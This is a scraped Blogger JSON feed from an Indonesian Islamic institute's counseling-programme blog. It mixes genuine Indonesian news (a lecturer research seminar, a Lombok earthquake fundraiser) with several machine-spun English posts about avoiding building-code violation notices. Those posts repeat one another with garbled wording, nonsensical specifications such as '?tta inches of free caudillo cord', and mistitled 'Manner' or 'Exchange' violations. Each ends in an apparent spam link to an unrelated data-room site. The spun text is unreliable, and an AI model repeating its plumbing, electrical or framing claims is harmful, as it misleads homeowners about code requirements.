need to help be certain that the particular individual knowledge and seems to have the proper understanding on the discipline.\u003Cbr \/\u003ENext are some involving the very areas that the inspector would probably lie down stress with; for this reason everyone should create sure you've these areas properly succeeded.\u003Cbr \/\u003EPlumbing\u003Cbr \/\u003ETypically the plumbing of any house is definitely something that will inspectors lie down focus on. The material with which the pipes stuffs are designed will get reviewed and also they has to be manufactured by simply an accepted enterprise. The exact ports regarding pipes really should be within least fifty percent the length of the particular drainage line height. At the same time certainly, there will need to also end up being no leakages.\u003Cbr \/\u003EElectrical process\u003Cbr \/\u003EThe overall power structure of your house should possibly be depending on policies as well as go with with which the projects that ended up approved by way of the well-respected body. There must be at smallest ?tta long of free piloto twine for the store. Every single component which within the electro-mechanical process is required to be manufactured by an accepted body. Originates from in between the plugs will at the same time be looked by typically the inspector. Whenever they usually are certainly not for accordance having the blueprint after that you definitely will possibly be offered which has a manner violation detect.\u003Cbr \/\u003EFraming four\u003Cbr \/\u003EThere are a number regarding issues that you require to retain in brain to make certain that often the supports are generally up to the mark. The very hardwood things together with structures that can be employed should really be out of a recognized manufacturer. In addition to this, there are a few other points which will maest? concentrated on. Intended for example, the positioning of the main studs happen to be in typically the hub or simply not, originates from between often the single point products are located in perfect arrangement or simply not, setting up the fire place preventing in the wooden frame is acceptable or certainly not plus and many others.\u003Cbr \/\u003EExamination for the flooring and the very roofing\u003Cbr \/\u003ETruth be told there are several things that want to come to be thought about to help ensure an attractive outcome regarding typically the evaluation. A number of the critical things that really must be kept inside consideration happen to be support around the conclusion structures in the subflooring, appropriate association of the strength sections. The fasten size that could be encouraged by codes will typically possibly be stuck to.\u003Cbr \/\u003EThese kinds of are some of the important important things that an unique have to retain in intellect to guarantee a good perfect plus sleek test practice. By doing this they will always be able to help prevent almost any sort of become aware of of abuse.\u003Cbr \/\u003EUnderstand more:  .\u003C\/p\u003E\u003Ca href=\"http:\/\/tintucoto.vn\/virtual-data-room\/any-scopes-of-activity-with-alternative-data-rooms-08082018\"\u003Etintucoto.vn\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3066605850598385566\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/effective-ways-of-staying-away-from.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3066605850598385566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3066605850598385566"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/effective-ways-of-staying-away-from.html","title":"Effective Ways of Staying away from Legal Knots Regarding Codes\nViolation"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2698007504922677096"},"published":{"$t":"2018-08-17T01:06:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:32.765+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Effective Ways of Eliminating Legal Tangles Regarding Exchange Violation"},"content":{"type":"html","$t":"\u003Cp\u003EIn today's world one demands to become totally very discreet throughout dealing with legal issues since actually a peccadillo can cause harm to you major time. Aside from the harassment, you might get into authorized tangles actually end upwards allowing you to pay out some sort of hefty measure of high-quality. In this article all of us will explore the numerous ways in which you can stay away from getting a new notice involving breach any time you are as much as supplying your property or maybe old home for purchase.\u003Cbr \/\u003ELet\u0026rsquo;s now focus on often the various facets that just one need to always keep in thought process to prevent almost any sort for manner violation problems and also reduce the importance of your home greatly. On the other hand, prior to deciding to style abuse check out inspector you need to make certain that typically the individual knowledge and features the proper skills during the niche.\u003Cbr \/\u003ERight after happen to be some for typically the areas make fish an inspector will put in strain about; consequently you should try to make sure that you have these regions properly mastered.\u003Cbr \/\u003EPlumbing\u003Cbr \/\u003EThe particular plumbing of the house will be something that inspectors lay down emphasis on. The particular material with which the plumbing stuffs are manufactured will come to be looked at as well as they should be manufactured through an accepted firm. The main vents about plumbing need to be on least fifty percent the length of the actual drainage pipe length. What is more there need to also possibly be no leaking.\u003Cbr \/\u003EElectrical method\u003Cbr \/\u003EThe on the whole electricity structure of the house should get in line with the principles as well as go with with regarding the blueprints that were handed down by way of the respected body. There must be at very least ?tta inches of 100 % free caudillo cord with the wall socket. Just about every component currently in use on the electric process must be manufactured by an established shape. Space around the outlets will furthermore be inspected by the main inspector. In the event that they usually are possibly not in accordance utilizing the routine afterward you will certainly be functioned which includes a computer code abuse discover.\u003Cbr \/\u003EFraming test\u003Cbr \/\u003EA few hold about things that you need to preserve in imagination to make sure that the exact glasses are generally sufficient. The actual hardwood things and even eyeglass frames which have been used has to be via a identified manufacturer. Aside from this, there are lots of other issues that will lso are focused on. With regard to example, the career of the studs will be in the main centre as well as not, originates from between often the single point bolts possess been in suitable obtain or possibly not, installing the flames forestalling in the real wood frame is acceptable or never plus and so forth.\u003Cbr \/\u003EEvaluation connected with the ground and the ceiling\u003Cbr \/\u003EThere are various issues that will need to be evaluated so that you can ensure a beneficial outcome connected with the main assessment. Examples of the vital things that really must be kept inside consideration will be support within the tip structures of your subflooring, appropriate interconnection belonging to the structural systems. The particular toe nail measurement which may be recommended by the manner also needs to get stuck to.\u003Cbr \/\u003EThose are most of the important factors that the specific will need to maintain in brain to ensure some sort of exquisite along with smooth check up method. By simply doing this they will come to be able in order to keep away from any kind of sort involving see associated with violation.\u003Cbr \/\u003ELook over more:  .\u003C\/p\u003E\u003Ca href=\"https:\/\/www.aliansi-sakti.com\/any-kinds-of-business-with-digital-data-rooms\/\"\u003Ewww.aliansi-sakti.com\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2698007504922677096\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/effective-ways-of-eliminating-legal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2698007504922677096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2698007504922677096"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/effective-ways-of-eliminating-legal.html","title":"Effective Ways of Eliminating Legal Tangles Regarding Exchange Violation"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5574563784189229574"},"published":{"$t":"2018-08-17T01:05:00.001+08:00"},"updated":{"$t":"2019-03-08T08:40:33.496+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Methods of Staying away from Legal Knots Regarding Manner Violation"},"content":{"type":"html","$t":"\u003Cp\u003ENowadays one wants to always be entirely unobtrusive for dealing with authorized things for the reason that possibly even a peccadillo can injure a person big time. Apart from the harassment, you might get into lawful tangles that could end up causing you to fork out a big number of okay. In this post people will talk about the several ways when you can steer clear of getting some recognize involving infringement when you are actually as much as delivering your home or possibly old family home for selling.\u003Cbr \/\u003EAllow us to currently focus on the particular various reasons that just one need to continue to keep in head to prevent yourself from any specific sort associated with code breach grumbles and also reduce the importance of your residence greatly. Then again, prior to you manner breach check inspector anyone need in order to make certain the very individual has experience and provides the right information during the domain.\u003Cbr \/\u003ENext usually are some connected with typically the reasons that an inspector might build stress for; for this reason a person should help to make sure which you have these locations properly handled.\u003Cbr \/\u003EPlumbing\u003Cbr \/\u003EThe very plumbing of an house will be something which inspectors lay emphasis on. Often the material of which the water system stuffs are built will be looked and they must be manufactured by just an accepted company. The actual visages with plumbing related needs to be for least one half the dimension of the very drainage conduit height. Additionally there will need to also always be no leaking.\u003Cbr \/\u003EElectrical technique\u003Cbr \/\u003EThe all round electricity technique of your property should come to be using the procedures and match up with those of the options that have been passed by way of the respected body. There should be at the very least , 6 inches associated with free automovilista setup in the retailer. Each individual component utilized in the electro-mechanical process must be manufactured just by an established shape. Space among the outlet stores will likewise be examined by the particular inspector. If they are generally possibly not around accordance together with the master plan afterward you will certainly possibly be delivered which has a exchange abuse detect.\u003Cbr \/\u003EAt the examination\u003Cbr \/\u003ETheres variety for items that you have to hold in head in order that the actual structures are usually sufficient. The very wooden stuffs along with casings that will be employed needs to be right from a acknowledged manufacturer. Moreover this, there are several other elements that maest? thinking about. To get example, the positioning of the actual studs happen to be in the exact middle and also not, the place between typically the spine mounting bolts possess been in appropriate arrangement and also not, setting up the hearth rejection upon the raw wood frame is correct or not really together with for example.\u003Cbr \/\u003EAssessment regarding the ground and the actual roof covering\u003Cbr \/\u003EPresently there are many items that demand to become considered in mitigation for you to ensure having a positive outcome associated with often the assessment. A number of the important things that must definitely be kept in consideration happen to be support inside the finale structures from the subflooring, the suitable relationship belonging to the strength solar cells. Often the nail dimension that may be preferred by the computer should become stuck to.\u003Cbr \/\u003EThese kinds of are a number of the important points that the particular person should really keep in brain in order to some sort of classic and even smooth check procedure. By means of doing this unique they will get able to be able to stay clear of any specific sort regarding discover about violation.\u003Cbr \/\u003ERead more:  .\u003C\/p\u003E\u003Ca href=\"https:\/\/lentilkovo.sk\/any-industry-solutions-with-deal-rooms\/\"\u003Elentilkovo.sk\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5574563784189229574\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-staying-away-from-legal_16.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5574563784189229574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5574563784189229574"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-staying-away-from-legal_16.html","title":"Methods of Staying away from Legal Knots Regarding Manner Violation"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1183466818084139516"},"published":{"$t":"2018-08-17T01:05:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:33.254+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Methods of Avoiding Legal Knots Regarding Style Violation"},"content":{"type":"html","$t":"\u003Cp\u003EBehind closed doors one desires to become certainly very discreet on dealing by using 100 % legal issues mainly because possibly a peccadillo can ruin you actually great time. Independent of the harassment, you can find into legal tangles which may end upward making you spend the significant amount of high-quality. In this post people will examine the many ways when you can keep clear of getting any become aware of with infringement while you are usually nearly providing your apartment or even old property for sale made.\u003Cbr \/\u003EI want to these days go over the particular various facets that one particular should keep in head to protect yourself from any sort with exchange infringement issues and even reduce the importance of your family home to much extent. But, prior to you computer abuse verify inspector you need to help ensure that the individual has experience and includes the appropriate expertise in the arena.\u003Cbr \/\u003ESubsequent happen to be some of the particular sectors an inspector would certainly put in tension about; that's why anyone should generate sure need these regions properly mastered.\u003Cbr \/\u003EPlumbing\u003Cbr \/\u003EThe main plumbing associated with a house is normally something that will inspectors lay focus on. Often the material of which the water lines stuffs are designed will often be checked out plus they ought to be manufactured through an established business. The particular visage of plumbing contractor needs to be in least 50 % the height of the main drainage tv size. Furthermore at this time there really should also often be no leaks.\u003Cbr \/\u003EElectrical system\u003Cbr \/\u003EThe general electricity process of your home should often be as per the protocols along with go with with associated with the ideas that have been passed just by the authoritative body. You need to have at lowest half a dozen in . involving free of charge chofer connect around the store. Just about every chemical currently in use for the electrical process have to be manufactured by way of a recognized body. Originates from amongst the retailers will in addition be looked at by typically the inspector. In the event they are generally not really throughout accordance by using the master plan subsequently you is going to get made that has a manner abuse realize.\u003Cbr \/\u003EFramework assessment\u003Cbr \/\u003EThere is a coordinator involving elements that you require to hold in thoughts to be sure that the very frames usually are up to the mark. Often the timber things and even eyeglass frames which have been put to use ought to be out of a recognised manufacturer. Moreover this, there are several other factors of which lso are centered on. For example, the career of the studs happen to be in the actual hub or possibly not, the actual between typically the core nuts possess been in perfect arrangement as well as not, installing the flame forestalling regarding the raw wood frame is proper or certainly not in addition to and many others.\u003Cbr \/\u003ECheck up regarding the flooring and the actual top\u003Cbr \/\u003ECertainly, there are many things that need to be evaluated that will ensure a good outcome associated with the very assessment. Examples of the crucial things that must be kept in consideration happen to be support around bottom end bones of your subflooring, the right bond within the structural solar cells. The actual nail capacity that may be highly recommended by the code should come to be honored.\u003Cbr \/\u003EThose are examples of the important elements that the personal should continue to keep in mind to be sure some sort of perfect and even sleek check process. By means of doing this unique they will also end up being able to stay away from virtually any sort connected with realize associated with breach.\u003Cbr \/\u003ERead more:  .\u003C\/p\u003E\u003Ca href=\"http:\/\/www.mejiaesquives.com\/2018\/08\/08\/any-circles-of-action-with-online-deal-rooms\/\"\u003Ewww.mejiaesquives.com\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1183466818084139516\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-avoiding-legal-knots.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1183466818084139516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1183466818084139516"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-avoiding-legal-knots.html","title":"Methods of Avoiding Legal Knots Regarding Style Violation"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8377395820028597142"},"published":{"$t":"2018-08-16T20:00:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:33.764+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Publikasi Hasil Riset Dosen Tarbiah lewat Seminar"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EJurusan Tarbiyah dan Adab Institut Agama Islam Negeri (IAIN) Parepare melaksanakan seminar makalah dosen di ruang seminar tarbiyah, Selasa (14\/08). Kegiatan tersebut dibuka secara resmi oleh Bahtiar, Ketua jurusan Tarbiyah dan Adab IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 9 dosen yang melakukan presentasi, nantinya hasil seminar (kumpulan) makalah dosen akan diterbitkan dalam bentuk buku.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8580\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8580 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/WhatsApp-Image-2018-08-16-at-09.29.35-300x152.jpeg\" alt=\"\" width=\"300\" height=\"152\" \/\u003E Daftar 9 dosen yang menjadi narasumber (Pelaksanaan mulai tanggal 14 sampai 15 Agustus 2018)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ERahman Fasih selaku Ketua panitia menjelaskan kegiatan seminar makalah dosen dilakukan sebagai upaya memberikan pelayanan bagi dosen yang terkendala dalam penyusunan BKD (Beban Kerja Dosen) dalam bidang penelitian dan pengembangan ilmu.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8582\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/1-1-300x181.jpg\" alt=\"\" width=\"300\" height=\"181\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, seminar makalah dosen juga diharapkan dapat menjadi motivasi bagi dosen untuk melakukan riset dan publikasi ilmiah.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8583\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/3-1-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E      \u003Cimg class=\"alignnone size-medium wp-image-8584\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/4-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cdiv class=\"mceTemp\"\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8377395820028597142\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/publikasi-hasil-riset-dosen-tarbiah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8377395820028597142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8377395820028597142"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/publikasi-hasil-riset-dosen-tarbiah.html","title":"Publikasi Hasil Riset Dosen Tarbiah lewat Seminar"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1295333623681884033"},"published":{"$t":"2018-08-10T05:50:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:34.921+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"IAIN Parepare Galang Dana untuk Korban Lombok"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ESegenap civitas akademika Institut Agama Islam Negeri (IAIN) Parepare, turut berduka atas musibah gempa yang telah melanda para saudara kita di Lombok Utara Nusa Tenggara Barat (NTB) dan wilayah sekitarnya pada minggu lalu (05\/08\/2018).\u003Cbr\/\u003E\u003Cbr\/\u003ESebagai bentuk empati, Rektor IAIN Parepare Dr. Ahmad Sultra Rustan, M. Si hingga berita ini diturunkan masih mengikuti Rapat Koordinasi KPA di Jakarta, menghimbau kepada seluruh civitas akademika IAIN Parepare untuk mengumpulkan dana hingga \u003Cem\u003Edeadline\u003C\/em\u003E (Jum'at\/10\/08\/2018) nanti. Untuk para korban yang hingga saat ini telah menewaskan 300 jiwa itu.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Rektor IAIN Parepare saat diwawancara via telepon menyampaikan bahwa bantuan tersebut akan disalurkan melalui satu pintu di Kementerian Agama pada Rabu, (15\/08) mendatang.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8544\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8544 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/gfdg-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Foto: Saat salah satu donatur yang turut bersedia menyumbang[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EMenurut pantauan hingga saat ini, pengumpulan bantuan terus mengalir pada daftar \u003Cem\u003Elist, \u003C\/em\u003Ebaik dari kalangan pimpinan mulai Rektor, Wakil rektor, dosen dan karyawan.\u003Cbr\/\u003E\u003Cbr\/\u003EUntuk itu, Rektor mengungkapkan terima kasih atas partisipasi yang luar biasa khususnya kepada para pimpinan dan seluruh civitas akademika umumnya. Tak lupa Rektor IAIN Parepare juga mengirimkan salam Takzim pada koleganya Rektor UIN Mataram yang ditimpa musibah. \"Semoga Allah menjadikan bantuan civitas akademika IAIN Parepare sebagai amal jariyah dan bermanfaat untuk saudara kita yang tertimpa musibah,\" ujar Ahmad Sultra Rustan, Rektor IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003EPenulis: Nining Artianasari\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1295333623681884033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/iain-parepare-galang-dana-untuk-korban.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1295333623681884033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1295333623681884033"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/iain-parepare-galang-dana-untuk-korban.html","title":"IAIN Parepare Galang Dana untuk Korban Lombok"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://bki.iainpare.ac.id/feeds/posts/default/-/Video?orderby=published&alt=json-in-script&callback=labelthumbssidebar3
body_size: 1903
content:
// API callback
labelthumbssidebar3({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581"},"updated":{"$t":"2024-12-19T11:16:22.375+08:00"},"category":[{"term":"Blog"},{"term":"Berita"},{"term":"Academic"},{"term":"Pengumuman"},{"term":"Jurusan"},{"term":"Kemahasiswaan"},{"term":"opini"},{"term":"Tarbiyah"},{"term":"Syariah amp; Ekonomi Islam"},{"term":"Dakwah amp; Komunikasi"},{"term":"artikel mahasiswa"},{"term":"Artikel"},{"term":"Ketua"},{"term":"perpustakaan"},{"term":"Sin categorizar"},{"term":"slider"},{"term":"Alumni"},{"term":"Research"},{"term":"Fasilitas"},{"term":"Gallery"},{"term":"Muhammad Haramain"},{"term":"Prodi Bimbingan Konseling Islam"},{"term":"Prodi Komunikasi Penyiaran Islam"},{"term":"Adnan A. Saleh"},{"term":"Artike mahasiswa"},{"term":"Konseling Keluarga"},{"term":"Penelitian"},{"term":"Prodi Akuntansi Lembaga Keuangan Syariah"},{"term":"Prodi Ekonomi Syariah (Ekonomi Islam )"},{"term":"Psikologi"},{"term":"Video"},{"term":"Foto"},{"term":"HMJ"},{"term":"IAIN Parepare"},{"term":"Konseling Anak"},{"term":"Prodi Bahasa dan Sastra Arab"},{"term":"Prodi Jurnalistik Islam"},{"term":"Prodi Manajemen Dakwah"},{"term":"Research ja"},{"term":"Research ru"},{"term":"Research zh-hans"},{"term":"Seminar"},{"term":"Setelah melaksanakan seminar bela negara pada hari Minggu..."},{"term":"Tarbiyah's Got Talent"},{"term":"UM-PTKIN"},{"term":"academic es"},{"term":"artikel alumni"},{"term":"college es"},{"term":"doa"},{"term":"emilia mustary"},{"term":"mimbar jumat"},{"term":"referensi"},{"term":"study es"},{"term":"university es"},{"term":"video es"}],"title":{"type":"text","$t":"Prodi Bimbingan Konseling Islam IAIN Parepare"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Video?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/search\/label\/Video"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3631005470716915300"},"published":{"$t":"2016-01-10T12:16:00.000+08:00"},"updated":{"$t":"2019-03-08T08:42:58.295+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Mari Bersedekah"},"content":{"type":"html","$t":"[vsw id=\"https:\/\/youtu.be\/YsXlSDgHXng\" source=\"youtube\" width=\"425\" height=\"344\" autoplay=\"no\"]\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3631005470716915300\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/01\/mari-bersedekah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3631005470716915300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3631005470716915300"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/01\/mari-bersedekah.html","title":"Mari Bersedekah"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3168474579166735254"},"published":{"$t":"2016-01-10T11:56:00.000+08:00"},"updated":{"$t":"2019-03-08T08:42:58.580+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"OPAK STAIN PAREPARE TAHUN 2015"},"content":{"type":"html","$t":"[vsw id=\"https:\/\/youtu.be\/7FxWrHqbiys\" source=\"youtube\" width=\"425\" height=\"344\" autoplay=\"no\"]var 